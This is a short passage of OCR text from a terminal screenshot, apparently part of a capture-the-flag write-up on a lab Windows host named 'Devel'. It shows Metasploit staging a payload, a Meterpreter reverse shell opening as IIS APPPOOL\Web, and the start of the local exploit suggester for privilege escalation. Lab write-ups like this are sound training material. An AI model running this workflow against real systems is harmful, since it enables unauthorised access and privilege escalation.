 10.10.16.30
20:56
2
KyserClark@kali: ~
File Actions Edit View Help
KyserClark@kali: ~ ×
KyserClark@kali: ~ ×
[!] https://10.10.16.30:443 handling request from 10.129.66.238; (UUID: n5ghhbbb) Without a database connected that payload UUID tracking will no
t work!
[*] https://10.10.16.30:443 handling request from 10.129.66.238; (UUID: n5ghhbbb) Staging x86 payload (177244 bytes) ...
[!] https://10.10.16.30:443 handling request from 10.129.66.238; (UUID: n5ghhbbb) Without a database connected that payload UUID tracking will no
t work!
[*] Meterpreter session 1 opened (10.10.16.30:443 → 10.129.66.238:49160) at 2024-07-21 20:52:27 -0400
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.16.30:443 → 10.129.66.238:49160 (10.129.66.238)
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set